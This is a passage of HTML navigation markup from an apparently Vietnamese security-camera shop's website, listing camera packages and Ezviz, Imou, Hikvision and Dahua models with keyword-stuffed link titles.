xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu 